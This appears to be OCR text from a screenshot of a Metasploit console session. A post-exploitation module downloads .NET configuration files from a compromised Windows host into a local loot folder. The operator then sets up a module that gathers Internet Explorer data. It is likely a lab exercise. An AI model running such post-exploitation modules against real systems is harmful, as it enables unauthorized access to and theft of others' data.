 Applications Places Terminal Sat 20:14 1
test
kuya
Curling
root@raulcpop: ~/Documents
File Edit View Search Terminal Tabs Help
root@raulcpop: ~/Documents root@raulcpop: ~/Documents
[+] regasm.exe.config saved as: /root/.msf4/loot/20190511201321_default_192.168.0.164_host.files_778705.bin
[*] Downloading C:\WINDOWS\Microsoft.NET\Framework\v1.1.4322\regsvcs.exe.config
[+] regsvcs.exe.config saved as: /root/.msf4/loot/20190511201321_default_192.168.0.164_host.files_416941.bin
[*] Downloading C:\WINDOWS\Microsoft.NET\Framework\v1.1.4322\vbc.exe.config
[+] vbc.exe.config saved as: /root/.msf4/loot/20190511201322_default_192.168.0.164_host.files_012180.bin
[*] Downloading C:\WINDOWS\Microsoft.NET\Framework\v1.1.4322\CONFIG\enterprisesec.config
[+] enterprisesec.config saved as: /root/.msf4/loot/20190511201322_default_192.168.0.164_host.files_377928.bin
[*] Downloading C:\WINDOWS\Microsoft.NET\Framework\v1.1.4322\CONFIG\machine.config
[+] machine.config saved as: /root/.msf4/loot/20190511201323_default_192.168.0.164_host.files_210478.bin
[*] Downloading C:\WINDOWS\Microsoft.NET\Framework\v1.1.4322\CONFIG\web_hightrust.config
[+] web_hightrust.config saved as: /root/.msf4/loot/20190511201323_default_192.168.0.164_host.files_991014.bin
[*] Downloading C:\WINDOWS\Microsoft.NET\Framework\v1.1.4322\CONFIG\web_lowtrust.config
[+] web_lowtrust.config saved as: /root/.msf4/loot/20190511201324_default_192.168.0.164_host.files_795263.bin
[*] Downloading C:\WINDOWS\Microsoft.NET\Framework\v1.1.4322\CONFIG\web_mediumtrust.config
[+] web_mediumtrust.config saved as: /root/.msf4/loot/20190511201324_default_192.168.0.164_host.files_736682.bin
[*] Downloading C:\WINDOWS\Microsoft.NET\Framework\v1.1.4322\CONFIG\web_minimaltrust.config
[+] web_minimaltrust.config saved as: /root/.msf4/loot/20190511201324_default_192.168.0.164_host.files_083345.bin
[*] Done!
[*] Post module execution completed
msf5 post(windows/gather/enum_files) > use post/windows/gather/enum_ie
msf5 post(windows/gather/enum_ie) > show options
Module options (post/windows/gather/enum_ie):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf5 post(windows/gather/enum_ie) > set SESSION 3
SESSION => 3
msf5 post(windows/gather/enum_ie) > inf